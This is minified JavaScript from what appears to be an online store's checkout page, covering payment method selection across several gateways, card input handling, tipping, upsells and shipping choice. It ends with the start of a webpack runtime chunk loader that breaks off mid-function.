n=Object(ze.a)((function(t){t&&t.target&&e.props.creditCardActions.change("cvv",t.target.value)}),300);this.debouncedOnCreditCardCVVChange=function(t){t&&t.persist&&t.persist(),n(t),e.state.creditCardError&&e.props.errorActions.set("credit_card","")},this.debouncedOnCreditCardCVVBlur=function(e){e&&e.persist&&e.persist(),n(e)};var o=Object(ze.a)((function(t){t&&t.target&&e.props.creditCardActions.change("card_holder",t.target.value)}),300);this.debouncedOnCardHolderChange=function(t){t&&t.persist&&t.persist(),o(t),e.state.creditCardHolderError&&e.props.errorActions.set("credit_card_holder","")},this.debouncedOnCardHolderBlur=function(e){e&&e.persist&&e.persist(),o(e)}}},{key:"render",value:function(){var e=this.props.settings,t=e.input_color,r=e.form_bg_color,n=e.highlight_color,a=e.input_border_color,i=e.input_bg_color,l=e.credit_card_first,c=e.is_paypal_hidden,s=e.is_credit_card_hidden,d=this.props.payment,p=d.ab_credit_card_enabled,u=d.square_credit_card_enabled,h=d.selection,f=d.paypal_enabled,m=d.credit_card_gateway_enabled,g=d.local_payment_enabled,C=d.ideal_payment_enabled,b=[],y=f&&!c,v=m&&!s;if(g||C){var _=this.renderLocalPayment();b.push.apply(b,Nr(_))}var E=this.renderFirstComponent(l,y,v,p,u);E&&b.push(E);var w=this.renderSecondComponent(l,y,v,p,u);return w&&b.push(w),o.a.createElement(o.a.Fragment,null,o.a.createElement("div",{style:{width:0,height:0},ref:this.paymentSectionRef}),o.a.createElement(Y,{color:t,borderColor:a,bgColor:i,contentBgColor:r,radioColor:n,radioBorderColor:a,radioBgColor:i,selection:h,selections:b,onSelectionChange:this.handleOnPaymentSelectionChange}))}}])&&Hr(r.prototype,n),a&&Hr(r,a),t}(o.a.Component),Yr=function(e,t,r,n,o,a){if(0===e)if(t){if(n||o||a)return"credit-card";if(r)return"paypal"}else{if(r)return"paypal";if(n||o||a)return"credit-card"}else if(1===e)if(t){if((n||o||a)&&r)return"paypal"}else if((n||o||a)&&r)return"credit-card";return""};function $r(e){return($r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Wr(e,t,r,n,o,a,i){try{var l=e[a](i),c=l.value}catch(e){return void r(e)}l.done?t(c):Promise.resolve(c).then(n,o)}function Jr(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){Wr(a,n,o,i,l,"next",e)}function l(e){Wr(a,n,o,i,l,"throw",e)}i(void 0)}))}}function Gr(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Xr(e){return(Xr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Qr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function en(e,t){return(en=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function tn(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var rn=function(e){function t(e){var r,n,i;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,i=Xr(t).call(this,e),r=!i||"object"!==$r(i)&&"function"!==typeof i?Qr(n):i,tn(Qr(r),"shippingMethodRef",void 0),tn(Qr(r),"paymentErrorRef",void 0),tn(Qr(r),"handleEnableTippingOnClick",(function(){r.state.tippingOpened?r.setState({tippingOpened:!1}):r.setState({tippingOpened:!0})})),tn(Qr(r),"handleAddTipping",(function(e,t,n,o,a){r.props.preUpsellActions.removeSelectioByUpsellIdProductId(e,""),r.props.preUpsellActions.addSelection(e,"tipping",t,n,o,a&&a.length>0?a:"0")})),tn(Qr(r),"handleRemoveTipping",(function(e){r.props.preUpsellActions.removeSelectioByUpsellIdProductId(e,"")})),tn(Qr(r),"handleDiscountCodeSubmit",(function(){r.props.discountActions.update()})),tn(Qr(r),"handleDiscountCodeInputOnChange",(function(e){r.props.discountActions.changeInput(e)})),tn(Qr(r),"handleOnShippingRateSelection",(function(e){r.props.shippingActions.setSelection(e),r.props.error.shipping_method&&r.props.errorActions.set("shipping_method","")})),tn(Qr(r),"handleAddToPreUpsellSelection",(function(e,t,n,o,a,i){r.props.preUpsellActions.addSelection(e,t,n,o,a,i&&i.length>0?i:"0")})),tn(Qr(r),"handleRemoveFromPreUpsellSelection",(function(e,t){r.props.preUpsellActions.removeSelection(e,t)})),tn(Qr(r),"handleOnComplete",Jr(regeneratorRuntime.mark((function e(){var t,n,o,a,i,l,c,s,d,p,u,h,f,m,g,C,b,y,v,_,E,w;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.props.session||!r.props.session.mode||"preview"!==r.props.session.mode){e.next=2;break}return e.abrupt("return");case 2:if(t=r.props.settings,n=t.credit_card_first,o=t.is_credit_card_hidden,a=r.props.payment,i=a.selection,l=a.paypal_enabled,c=a.credit_card_gateway_enabled,s=a.ab_credit_card_enabled,d=a.ideal_payment_enabled,p=a.square_credit_card_enabled,u=a.paypal_acp_enabled,h=a.ocean_payment_enabled,f=a.local_payment_enabled,m=a.local_payment_added,g=a.klarna_flow,C=a.klarna_enabled,b=a.ideal_enabled,y=a.ideal_flow,v=a.direct_credit_card_payment_enabled,_=i,!f){e.next=25;break}if(!(_<m.length)){e.next=24;break}E=m[_],e.t0=E,e.next="klarna"===e.t0?11:"klarna_paynow"===e.t0?11:"klarna_account"===e.t0?11:"ideal"===e.t0?16:21;break;case 11:if(!C||!g){e.next=15;break}return r.props.analyticsActions.addPaymentInfo("credit-card"),"asiabill"===g?r.props.transactionActions.executeAsiabillLocalPayment("klarna"):"adyen"===g&&r.props.transactionActions.executeAdditionalPayment({gateway:"adyen_klarna",flow:"adyen",payWith:E}),e.abrupt("return");case 15:return e.abrupt("break",22);case 16:if(!(d&&b&&y&&"adyen"===y)){e.next=20;break}return r.props.analyticsActions.addPaymentInfo("credit-card"),r.props.transactionActions.executeAdditionalPayment({gateway:"adyen_ideal",flow:"adyen",payWith:"adyen_ideal"}),e.abrupt("return");case 20:return e.abrupt("break",22);case 21:return e.abrupt("return");case 22:e.next=25;break;case 24:_-=m.length;case 25:if(w=Yr(_,n,l,c,s,p),o&&"credit-card"===w&&l&&(w="paypal"),!w){e.next=50;break}if("paypal"!==w){e.next=32;break}r.props.transactionActions.executePaypalPayment("provided_address"),e.next=50;break;case 32:if("credit-card"!==w){e.next=50;break}if(!u){e.next=37;break}r.props.transactionActions.executePayPalACP(),e.next=49;break;case 37:if(!h){e.next=41;break}r.props.transactionActions.executeOceanPayment(),e.next=49;break;case 41:if(!s){e.next=48;break}return r.props.analyticsActions.addPaymentInfo("credit-card"),e.next=45,r.handleAsiabillPayment();case 45:return e.abrupt("return");case 48:p?r.props.transactionActions.executeSquareCreditCardPayment():v?r.props.transactionActions.executePCICreditCardPayment():r.props.transactionActions.executeSpreedlyPayment();case 49:r.props.analyticsActions.addPaymentInfo("credit-card");case 50:case"end":return e.stop()}}),e)})))),tn(Qr(r),"handleAsiabillPayment",Jr(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{if(window.asiabillConfirmPaymentMethod)try{r.props.transactionActions.executeAsiabillCreditCardPayment()}catch(e){console.error(e)}}catch(e){console.error(e)}case 1:case"end":return e.stop()}}),e)})))),tn(Qr(r),"handleShippingMethodConfirm",(function(){r.props.session&&r.props.session.mode&&"preview"===r.props.session.mode||r.props.transactionActions.checkShippingMethod()})),tn(Qr(r),"resetSelection",(function(){var e,t,n,o=null!==(e=null===(t=r.props.shipping)||void 0===t?void 0:t.customized_shipping_rate_list)&&void 0!==e?e:[];if(!0===(null===(n=r.props.shipping)||void 0===n?void 0:n.is_customized_shipping_rate_enabled)&&status===a.a.ZONE_IS_FOUND&&o.length>0){var i=0;o.forEach((function(e,t){!0===e.checked&&(i=t)})),r.props.shippingActions.setSelection(i)}})),tn(Qr(r),"handleEmailMarketingToggle",(function(e){return function(){r.props.inputActions.changeEmailMarketing(!e)}})),tn(Qr(r),"getRules",(function(){var e,t,n,o,a,i,l,c,s,d=null!==(e=null===(t=r.props)||void 0===t?void 0:null===(n=t.shipping)||void 0===n?void 0:n.is_customized_shipping_rate_enabled)&&void 0!==e&&e,p=null!==(o=null===(a=r.props)||void 0===a?void 0:null===(i=a.shipping)||void 0===i?void 0:i.customized_shipping_rate_list)&&void 0!==o?o:[];return d&&p.length>0?p.map((function(e){var t,n;return{price:"".concat(null===(t=r.props)||void 0===t?void 0:null===(n=t.cart)||void 0===n?void 0:n.currency_code).concat(e.price),title:e.title}})):null!==(l=null===(c=r.props)||void 0===c?void 0:null===(s=c.shipping)||void 0===s?void 0:s.rules)&&void 0!==l?l:[]})),tn(Qr(r),"handleOpenTermsModal",(function(){var e=r.props.settings.terms_of_service_text?r.props.settings.terms_of_service_text:"";0===e.length&&(e=r.props.locale.TERMS_OF_SERVICE?r.props.locale.TERMS_OF_SERVICE:"");var t="";r.props.policy.policies&&r.props.policy.policies.forEach((function(e){e.is_available&&e.url&&"terms-of-service"===e.handle&&(t="".concat(e.url,".html"))})),r.setState({termsIsShown:!0,termsTitle:e,termsURL:t})})),tn(Qr(r),"handleCloseTermsModal",(function(){r.setState({termsIsShown:!1,termsTitle:"",termsURL:""})})),r.state={tippingOpened:!0,termsIsShown:!1,termsTitle:"",termsURL:""},r.shippingMethodRef=o.a.createRef(),r.paymentErrorRef=o.a.createRef(),r}var r,n,s;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&en(e,t)}(t,e),r=t,(n=[{key:"componentDidMount",value:function(){var e,t,r=this;(null===(e=null===(t=this.props.shipping)||void 0===t?void 0:t.is_first_time_reset)||void 0===e||e)&&(this.props.shippingActions.updateIsFirstTimeReset(),"payment_method"!==new URLSearchParams(window.location.search).get("step")&&this.resetSelection()),this.props.layoutActions.setPaymentComponentStatus("loaded"),this.props.preUpsell.upsells&&!0!==this.props.preUpsell.checkbox_upsell_default_checked_checking&&this.props.preUpsell.upsells.length>0&&(this.props.preUpsellActions.setCheckboxUpsellDefaultCheckedChecking(!0),this.props.preUpsell.upsells.forEach((function(e){if(e.type&&"shipping_upsell"===e.type&&e.options&&e.options.default_checked&&e.id&&e.products&&e.products.length>0){var t=e.id;e.products.forEach((function(e){r.props.preUpsellActions.addSelection(t,"shipping_upsell",e.id,e.title,e.currency,e.price&&e.price.length>0?e.price:"0")}))}if(e.type&&"checkbox_upsell"===e.type&&e.options&&e.options.default_checked&&e.id&&e.products&&e.products.length>0){var n=e.id;e.products.forEach((function(e){r.props.preUpsellActions.addSelection(n,"checkbox_upsell",e.id,e.title,e.currency,e.price&&e.price.length>0?e.price:"0")}))}}))),this.props.settings.navigation_logic&&"three-step"===this.props.settings.navigation_logic&&this.props.transaction.is_shipping_addr_confirmed&&this.props.preUpsell.upsells&&!0!==this.props.preUpsell.after_shipping_method_upsell_default_checked_checking&&this.props.preUpsell.upsells.length>0&&(this.props.preUpsellActions.setAfterShippingMethodUpsellDefaultCheckedChecking(!0),this.props.preUpsell.upsells.forEach((function(e){if(e.type&&"after_shipping_method_upsell"===e.type&&e.options&&e.options.default_checked&&e.id&&e.products&&e.products.length>0){var t=e.id;e.products.forEach((function(e){r.props.preUpsellActions.addSelection(t,"after_shipping_method_upsell",e.id,e.title,e.currency,e.price&&e.price.length>0?e.price:"0")}))}}))),this.props.settings.navigation_logic&&"three-step"===this.props.settings.navigation_logic&&this.props.transaction.is_shipping_method_confirmed&&this.props.preUpsell.upsells&&!0!==this.props.preUpsell.after_payment_method_upsell_default_checked_checking&&this.props.preUpsell.upsells.length>0&&(this.props.preUpsellActions.setAfterPaymentMethodUpsellDefaultCheckedChecking(!0),this.props.preUpsell.upsells.forEach((function(e){if(e.type&&"after_payment_method_upsell"===e.type&&e.options&&e.options.default_checked&&e.id&&e.products&&e.products.length>0){var t=e.id;e.products.forEach((function(e){r.props.preUpsellActions.addSelection(t,"after_payment_method_upsell",e.id,e.title,e.currency,e.price&&e.price.length>0?e.price:"0")}))}})))}},{key:"getSnapshotBeforeUpdate",value:function(e){var t="";return e.effects.shipping_method_scroll_into_view!==this.props.effects.shipping_method_scroll_into_view||e.effects.payment_error_scroll_into_view!==this.props.effects.payment_error_scroll_into_view?(e.effects.shipping_method_scroll_into_view!==this.props.effects.shipping_method_scroll_into_view?t="shipping":e.effects.payment_error_scroll_into_view!==this.props.effects.payment_error_scroll_into_view&&(t="payment_error"),{scrollIntoView:t}):null}},{key:"componentDidUpdate",value:function(e,t,r){var n,o,a;e.shipping.country_code===this.props.shipping.country_code&&e.shipping.province_code===this.props.shipping.province_code||this.props.errorActions.set("shipping_method",""),!0===(null===e||void 0===e?void 0:null===(n=e.shipping)||void 0===n?void 0:n.is_loading)&&!1===(null===(o=this.props)||void 0===o?void 0:null===(a=o.shipping)||void 0===a?void 0:a.is_loading)&&this.resetSelection(),r&&(r.scrollIntoView&&"shipping"===r.scrollIntoView&&this.shippingMethodRef&&this.shippingMethodRef.current&&this.shippingMethodRef.current.scrollIntoView&&this.shippingMethodRef.current.scrollIntoView({block:"start",behavior:"smooth"}),r.scrollIntoView&&"payment_error"===r.scrollIntoView&&this.paymentErrorRef&&this.paymentErrorRef.current&&this.paymentErrorRef.current.scrollIntoView&&this.paymentErrorRef.current.scrollIntoView({block:"start",behavior:"smooth"}))}},{key:"render",value:function(){var e,t=this,r=this.props.session,n=r.cloud_storage_url,a=r.mode,s=this.props.settings,d=s.font_color,p=s.input_color,u=s.input_bg_color,h=s.input_border_color,f=s.highlight_color,m=s.form_bg_color,g=s.warning_color,L=s.btn_color,M=s.btn_bg_color,I=s.btn_font_size,k=s.complete_purchase_btn_text,T=s.continue_payment_btn_text,A=s.purchase_btn_img,z=s.purchase_btn_img_width,R=s.purchase_btn_img_padding,j=s.discount_code_display,D=s.discount_code_default,V=s.discount_code_text,F=s.navigation_logic,N=s.email_marketing,H=s.email_marketing_label,B=s.email_marketing_position,U=s.is_return_to_cart_shown,q=s.return_to_cart_position,Z=s.return_to_cart_font_color,K=s.return_to_cart_font_size,Y=s.return_to_cart_text,$=s.payment_method_subtitle_text,W=s.payment_method_subtitle_color,J=s.payment_method_subtitle_font_size,G=this.props.transaction,X=G.is_shipping_addr_confirmed,Q=G.is_shipping_method_checking,ee=G.is_shipping_method_confirmed,te=this.props.shipping,re=te.selection,ne=te.is_3rd_party_shipping_enabled,oe=te.is_3rd_party_shipping_available,ae=te.is_loading,ie=te.status,le=this.props.layout.disable_discount_code,ce=this.props.transaction,se=ce.is_paypal_acp_execute_loading,de=ce.is_paypal_execute_loading,pe=ce.is_spreedly_execute_loading,ue=ce.is_asiabill_execute_loading,he=ce.is_square_execute_loading,fe=ce.is_ocean_payment_execute_loading,me=ce.is_additional_execute_loading,ge="one-page",Ce=!1,be="bottom"===q;F&&"three-step"===F?"preview"===this.props.session.mode?"payment"===this.props.session.preview_step?(ge="payment",Ce=de||pe||ue||he||se||fe||me,e=this.handleOnComplete):"shipping"===this.props.session.preview_step&&(ge="shipping",Ce=Q,e=this.handleShippingMethodConfirm):ee?(ge="payment",Ce=de||pe||ue||he||se||fe||me,e=this.handleOnComplete):X&&(ge="shipping",Ce=Q,e=this.handleShippingMethodConfirm):(Ce=de||pe||ue||he||se||fe||me,e=this.handleOnComplete);var ye,ve,_e,Ee,we,xe,Oe,Se,Pe,Le,Me,Ie,ke,Te,Ae,ze,Re,je,De,Ve,Fe={customizedHeaderTitle:{title:"",isEnabled:!1},customizedSupportMessageTitle:{title:"",isEnabled:!1},customizedThankYouTipsTitle:{title:"",isEnabled:!1},customizedAddTipButtonTitle:{title:"",isEnabled:!1},customizedAddTipPlaceholderTitle:{title:"",isEnabled:!1},customizedIsShowNoneOption:!1},Ne=[],He="",Be={},Ue=Fe,qe=!1,Ze=!1,Ke=this.props.preUpsell.selections,Ye=this.props.preUpsell.selections,$e=this.props.preUpsell.selections,We=this.props.preUpsell.selections;this.props.preUpsell.upsells.length>0&&this.props.preUpsell.upsells.forEach((function(e){var t,r,n,o,a,i;"checkbox_upsell"===e.type&&(ye=e),"shipping_upsell"===e.type&&(Re=e),"tipping"===e.type&&(e.options&&e.options.position&&"after_payment"===e.options.position?(Ze=!0,He=e.id,Be=e.options,Ue=null!==(t=null===e||void 0===e?void 0:e.tipsSetting)&&void 0!==t?t:Fe,Ne=(null===(r=Ue)||void 0===r?void 0:r.customizedIsShowNoneOption)?e.products:null===(n=e.products)||void 0===n?void 0:n.filter((function(e){return"None"!==e.title}))):(qe=!0,He=e.id,Be=e.options,Ue=null!==(o=null===e||void 0===e?void 0:e.tipsSetting)&&void 0!==o?o:Fe,Ne=(null===(a=Ue)||void 0===a?void 0:a.customizedIsShowNoneOption)?e.products:null===(i=e.products)||void 0===i?void 0:i.filter((function(e){return"None"!==e.title})))),"after_shipping_method_upsell"===e.type&&"shipping"===ge&&(we=e),"after_payment_method_upsell"===e.type&&"payment"===ge&&(Me=e)}));var Je=(qe||Ze)&&this.props.layout&&this.props.layout.shop_name?this.props.layout.shop_name:"";ye&&(ve=ye.id,_e=ye.products,Ee=ye.options&&ye.options.position?ye.options.position:"before_purchase_btn"),we&&(xe=we.id,Oe=we.options&&we.options.section_title?we.options.section_title:"",Se=we.options&&we.options.section_subtitle?we.options.section_subtitle:"",Pe=we.options&&we.options.display_mode?we.options.display_mode:"",Le=we.products),Me&&(Ie=Me.id,ke=Me.options&&Me.options.section_title?Me.options.section_title:"",Te=Me.options&&Me.options.section_subtitle?Me.options.section_subtitle:"",Ae=Me.options&&Me.options.display_mode?Me.options.display_mode:"",ze=Me.products),Re&&(je=Re.id,De=Re.products,Ve=!0);var Ge=this.props.discount.code,Xe=this.props.discount.input,Qe=this.props.discount.is_loading,et=this.props.discount.error,tt=this.props.error.payment_transaction,rt=_e&&_e.length>0,nt=rt?o.a.createElement(w.a,{preUpsellId:ve,preUpsellType:"checkbox_upsell",color:d,highlightColor:f,selections:Ke,options:_e,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection}):null,ot=Le&&Le.length>0?o.a.createElement(w.a,{preUpsellId:xe,preUpsellType:"after_shipping_method_upsell",color:d,highlightColor:f,selections:Ye,options:Le,displayMode:Pe,title:Oe,subTitle:Se,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection}):null,at=ze&&ze.length>0?o.a.createElement(w.a,{preUpsellId:Ie,preUpsellType:"after_payment_method_upsell",color:d,highlightColor:f,selections:$e,options:ze,displayMode:Ae,title:ke,subTitle:Te,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection}):null,it=Ee&&"before_purchase_btn"===Ee,lt="";A&&(lt=A.length>5&&"http"===A.substring(0,4)?A:"".concat(n).concat(A));var ct=!1;(ne&&!oe||ae)&&(ct=!0);var st="preview"===this.props.session.mode?"default_checked"===this.props.settings.email_marketing:this.props.input.buyer_accepts_marketing,dt={width:.7*K,position:"relative",top:"1px",marginRight:"0.25rem"},pt={color:Z,fontSize:K},ut=Y||o.a.createElement(O.a,{t:"RETURN_TO_CART",default:"Return to cart"}),ht={label:o.a.createElement(o.a.Fragment,null,o.a.createElement("div",{style:pt},o.a.createElement(b.a,{direction:"left",color:"currentColor",style:dt}),ut)),onAction:function(){return"preview"===t.props.session.mode?null:window.location.href="/cart"}},ft={label:o.a.createElement(o.a.Fragment,null,o.a.createElement(b.a,{direction:"left",color:"currentColor",style:dt}),o.a.createElement(O.a,{t:"RETURN_TO_CUSTOMER_INFORMATION",default:"Return to contact"})),onAction:"preview"===this.props.session.mode?function(){return null}:this.props.navigationActions.goToShippingAddr},mt={label:o.a.createElement(o.a.Fragment,null,o.a.createElement(b.a,{direction:"left",color:"currentColor",style:dt}),o.a.createElement(O.a,{t:"RETURN_TO_SHIPPING_METHOD",default:"Return to shipping"})),onAction:"preview"===this.props.session.mode?function(){return null}:this.props.navigationActions.goToShippingMethod},gt=N&&"disabled"!==N&&o.a.createElement("div",null,o.a.createElement(y.a,{style:{width:"auto",float:"right"},checked:st,onClick:this.handleEmailMarketingToggle(st),onTermClick:this.handleOpenTermsModal,text:H||o.a.createElement(O.a,{t:"KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS"}),color:d,bgColor:u,borderColor:h,highlightColor:f}),o.a.createElement("div",{style:{clear:"both"}})),Ct=function(){var e,t,r,n,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(t=e.customizedHeaderTitle)||void 0===t?void 0:t.isEnabled)&&(null===(r=Ue)||void 0===r?void 0:null===(n=r.customizedHeaderTitle)||void 0===n?void 0:n.title)?o.a.createElement(O.a,{t:"",default:null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedHeaderTitle)||void 0===i?void 0:i.title}):o.a.createElement(O.a,{t:"ADD_TIP"})},bt=function(){var e,t,r,n,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(t=e.customizedThankYouTipsTitle)||void 0===t?void 0:t.isEnabled)&&(null===(r=Ue)||void 0===r?void 0:null===(n=r.customizedThankYouTipsTitle)||void 0===n?void 0:n.title)?o.a.createElement(O.a,{t:"",default:null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedThankYouTipsTitle)||void 0===i?void 0:i.title}):o.a.createElement(O.a,{t:"THANK_YOU_TIP"})},yt=function(){var e,t,r,n,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(t=e.customizedSupportMessageTitle)||void 0===t?void 0:t.isEnabled)&&(null===(r=Ue)||void 0===r?void 0:null===(n=r.customizedSupportMessageTitle)||void 0===n?void 0:n.title)?o.a.createElement(O.a,{t:"",default:null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedSupportMessageTitle)||void 0===i?void 0:i.title}):o.a.createElement(O.a,{t:"SHOW_YOUR_SUPPORT",values:{shopname:Je}})},vt=function(){var e,t,r,n,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(t=e.customizedAddTipButtonTitle)||void 0===t?void 0:t.isEnabled)&&(null===(r=Ue)||void 0===r?void 0:null===(n=r.customizedAddTipButtonTitle)||void 0===n?void 0:n.title)?o.a.createElement(O.a,{t:"",default:null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedAddTipButtonTitle)||void 0===i?void 0:i.title}):o.a.createElement(O.a,{t:"ADD_TIP"})},_t=function(){var e,r,n,o,a,i;return(null===(e=Ue)||void 0===e?void 0:null===(r=e.customizedAddTipPlaceholderTitle)||void 0===r?void 0:r.isEnabled)&&(null===(n=Ue)||void 0===n?void 0:null===(o=n.customizedAddTipPlaceholderTitle)||void 0===o?void 0:o.title)?null===(a=Ue)||void 0===a?void 0:null===(i=a.customizedAddTipPlaceholderTitle)||void 0===i?void 0:i.title:t.props.locale&&t.props.locale.CUSTOM_TIP?t.props.locale.CUSTOM_TIP:""},Et=this.state,wt=Et.termsIsShown,xt=Et.termsTitle,Ot=Et.termsURL;return o.a.createElement(o.a.Fragment,null,("one-page"===ge||"shipping"===ge)&&o.a.createElement("div",{ref:this.shippingMethodRef},o.a.createElement(x.a,{color:d},o.a.createElement(O.a,{t:"SHIPPING_METHOD",default:"Shipping method"})),o.a.createElement(_.a,{color:p,warningColor:g,bgColor:u,borderColor:h,radioColor:f,radioBorderColor:h,radioBgColor:u,selection:re,rules:this.getRules(),shippingMethodError:this.props.error.shipping_method,onSelectionChange:this.handleOnShippingRateSelection,isLoading:ae,shippingStatus:ie})),("one-page"===ge||"shipping"===ge)&&Ve&&o.a.createElement(S.a,{preUpsellId:je,preUpsellType:"shipping_upsell",fontColor:d,inputBgColor:u,inputBorderColor:h,highlightColor:f,selections:We,options:De,addToSelection:this.handleAddToPreUpsellSelection,removeFromSelection:this.handleRemoveFromPreUpsellSelection}),("one-page"===ge||"shipping"===ge)&&qe&&o.a.createElement(P.a,{preUpsellId:He,preUpsellSelection:this.props.preUpsell.selections,preUpsellOptions:Be,enabled:this.state.tippingOpened,enabledOnClick:this.handleEnableTippingOnClick,label:yt(),addTipMsg:Ct(),btnTipMsg:vt(),updateTipMsg:o.a.createElement(O.a,{t:"UPDATE_TIP"}),customTipMsg:_t(),errorMsg:this.props.locale&&this.props.locale.ERROR?this.props.locale.ERROR:"",thankYouMsg:bt(),addTipping:this.handleAddTipping,disableTipping:this.handleRemoveTipping,headingColor:d,color:p,borderColor:h,bgColor:u,highlightColor:f,btnColor:L,contentColor:p,contentBgColor:m,products:Ne,subTotal:this.props.subtotalWithDiscount.value,currency:this.props.cart.currency,lang:this.props.locale.lang}),("one-page"===ge||"payment"===ge)&&o.a.createElement(o.a.Fragment,null,o.a.createElement(x.a,{color:d,style:{marginBottom:"0.4rem"}},o.a.createElement(O.a,{t:"PAYMENT_METHOD",default:"Payment method"})),o.a.createElement(E.a,{color:W,style:{marginTop:0,fontSize:J}},$||o.a.createElement(O.a,{t:"ALL_TXN_ENCRYPTED",default:"All transactions are secure and encrypted."}))),("one-page"===ge||"payment"===ge)&&tt&&o.a.createElement(C,{ref:this.paymentErrorRef,color:d,warningColor:g},this.props.locale[tt]||tt),("one-page"===ge||"payment"===ge)&&o.a.createElement(o.a.Fragment,null,o.a.createElement(Kr,this.props),o.a.createElement("br",null)),"one-page"===ge&&!1===le&&j&&"main"===j&&o.a.createElement(c.a,{mode:a,defaultStatus:D,label:V,code:Xe,loading:Qe,error:this.props.locale[et],onDiscountCodeChange:this.handleDiscountCodeInputOnChange,onSubmit:this.handleDiscountCodeSubmit,labelFontSize:1,style:{marginBottom:"1.5rem",padding:"0 0.3rem"},discountCodeInEffect:Ge}),("one-page"===ge||"shipping"===ge)&&rt&&it&&o.a.createElement(o.a.Fragment,null,nt),("one-page"===ge||"shipping"===ge)&&Ze&&o.a.createElement(P.a,{preUpsellId:He,preUpsellSelection:this.props.preUpsell.selections,preUpsellOptions:Be,enabled:this.state.tippingOpened,enabledOnClick:this.handleEnableTippingOnClick,btnTipMsg:vt(),label:yt(),addTipMsg:Ct(),updateTipMsg:o.a.createElement(O.a,{t:"UPDATE_TIP"}),customTipMsg:_t(),errorMsg:this.props.locale&&this.props.locale.ERROR?this.props.locale.ERROR:"",thankYouMsg:bt(),addTipping:this.handleAddTipping,disableTipping:this.handleRemoveTipping,headingColor:d,color:p,borderColor:h,bgColor:u,highlightColor:f,btnColor:L,contentColor:p,contentBgColor:m,products:Ne,subTotal:this.props.subtotalWithDiscount.value,currency:this.props.cart.currency,lang:this.props.locale.lang}),ot,at,o.a.createElement(l.a,null,"one-page"===ge?o.a.createElement(o.a.Fragment,null,"above_purchase_btn"===B&&gt,o.a.createElement(i.a,{isLoading:Ce,btnColor:L,btnBgColor:M,btnFontSize:I,onClick:e,disabled:ct,badgeImageUrl:lt,badgeImagePercentWidth:z,badgeImagePadding:R,leftPlainButtonAction:U&&be&&ht,withInsideComp:"below_purchase_btn"===B&&gt},k||o.a.createElement(O.a,{t:"COMPLETE_PURCHASE"}))):o.a.createElement(i.a,{isLoading:Ce,btnColor:L,btnBgColor:M,btnFontSize:I,onClick:e,disabled:ct,badgeImageUrl:lt,badgeImagePercentWidth:z,badgeImagePadding:R,leftPlainButtonAction:"payment"===ge?mt:ft},"payment"===ge?k||o.a.createElement(O.a,{t:"COMPLETE_PURCHASE"}):T||o.a.createElement(O.a,{t:"CONTINUE_TO_PAYMENT_METHOD"}))),("one-page"===ge||"shipping"===ge)&&rt&&!it&&o.a.createElement("div",{style:{margin:"-4rem 0 3rem"}},nt),o.a.createElement(v.a,{isShown:wt,onClose:this.handleCloseTermsModal,title:xt,src:Ot}))}}])&&Gr(r.prototype,n),s&&Gr(r,s),t}(o.a.Component);t.default=rn}}]);
//# sourceMappingURL=payment-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/runtime~checkout.087d6c60a3eb9cba6c52.js
body_size: 1200
content:
!function(e){function a(a){for(var n,l,d=a[0],u=a[1],c=a[2],p=0,f=[];p<d.length;p++)l=d[p],Object.prototype.hasOwnProperty.call(t,l)&&t[l]&&f.push(t[l][0]),t[l]=0;for(n in u)Object.prototype.hasOwnProperty.call(u,n)&&(e[n]=u[n]);for(i&&i(a);f.length;)f.shift()();return r.push.apply(r,c||[]),o()}function o(){for(var e,a=0;a<r.length;a++){for(var o=r[a],n=!0,d=1;d<o.length;d++){var u=o[d];0!==t[u]&&(n=!1)}n&&(r.splice(a--,1),e=l(l.s=o[0]))}return e}var n={},t={20:0},r=[];function l(a){if(n[a])return n[a].exports;var o=n[a]={i:a,l:!1,exports:{}};return e[a].call(o.exports,o,o.exports,l),o.l=!0,o.exports}l.e=function(e){var a=[],o=t[e];if(0!==o)if(o)a.push(o[2]);else{var n=new Promise((function(a,n){o=t[e]=[a,n]}));a.push(o[2]=n);var r,d=document.createElement("script");d.charset="utf-8",d.timeout=120,l.nc&&d.setAttribute("nonce",l.nc),d.src=function(e){return 